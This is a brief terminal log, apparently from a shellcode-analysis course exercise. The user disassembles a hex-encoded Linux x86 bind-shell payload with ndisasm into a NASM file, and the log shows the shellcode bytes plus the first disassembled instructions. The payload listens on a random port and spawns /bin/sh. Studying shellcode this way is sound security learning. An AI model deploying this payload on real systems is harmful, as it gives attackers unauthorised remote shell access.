 root@kali:~/slae/ex5/3_bindrandomport# echo -e "section .text\nglobal _start \n_sta
rt:" > 3.nasm
root@kali:~/slae/ex5/3_bindrandomport# echo -ne "\x31\xdb\xf7\xe3\xb0\x66\x43\x52\x
53\x6a\x02\x89\xe1\xcd\x80\x52\x50\x89\xe1\xb0\x66\xb3\x04\xcd\x80\xb0\x66\x43\xcd\
x80\x59\x93\x6a\x3f\x58\xcd\x80\x49\x79\xf8\xb0\x0b\x68\x2f\x2f\x73\x68\x68\x2f\x62
\x69\x6e\x89\xe3\x41\xcd\x80" | ndisasm -u - | awk '{$2=$2};1' - | cut -d " " -f 3-
10 >> 3.nasm
root@kali:~/slae/ex5/3_bindrandomport# head 3.nasm
section .text
global _start
_start:
xor ebx,ebx
mul ebx
mov al,0x66
inc ebx
push edx
push ebx
push byte +0x2